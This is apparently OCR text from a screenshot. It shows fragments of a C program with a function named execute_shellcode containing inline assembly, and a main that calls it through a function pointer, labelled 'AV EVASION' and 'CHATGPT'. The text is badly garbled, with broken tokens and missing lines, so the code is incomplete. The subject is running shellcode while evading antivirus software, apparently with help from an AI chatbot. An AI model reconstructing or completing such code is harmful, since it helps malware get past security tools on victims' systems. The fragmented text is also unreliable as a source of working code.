
.h>
#
include
<stdlib.h>
void
execute_shellcode
()
{
xff,%eax\n\t”
“inc %eax\n\t”
“xor %ebx,%ebx\n\t”
\n\t”
“inc %edx\n\t”
“xor %ecx,%ecx\n\t”
“int
in
()
{
void
(*function_ptr)() = &execute_shellcode;
eturn
0
; }
AV EVASION
CHATGPT